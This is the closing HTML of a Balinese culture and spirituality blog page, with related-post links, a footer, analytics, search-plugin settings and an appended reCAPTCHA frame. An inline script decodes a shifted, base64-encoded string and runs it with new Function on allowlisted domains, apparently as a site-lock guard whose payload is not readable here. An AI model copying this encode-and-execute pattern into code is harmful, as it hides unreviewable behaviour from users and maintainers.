alt="Samskara, Memori dan Karma" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/samskara-memori-dan-karma.html" title="Samskara, Memori dan Karma">Samskara, Memori dan Karma</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/tantra-di-jaman-kali-yuga.html" title="Tantra di Jaman Kali Yuga"><img src="https://www.komangputra.com/images/tantra-kali-yuga-300x133.jpg"  alt="Tantra di Jaman Kali Yuga" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/tantra-di-jaman-kali-yuga.html" title="Tantra di Jaman Kali Yuga">Tantra di Jaman Kali Yuga</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/esensi-astanga-yoga-patanjali.html" title="Esensi Astanga Yoga Patanjali"><img src="https://www.komangputra.com/images/yoga-patanjali-300x133.jpg"  alt="Astanga Yoga Patanjali" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/esensi-astanga-yoga-patanjali.html" title="Esensi Astanga Yoga Patanjali">Esensi Astanga Yoga Patanjali</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
					<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":582,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UtYik5e7UzrW5cHcKPQgUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810519911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>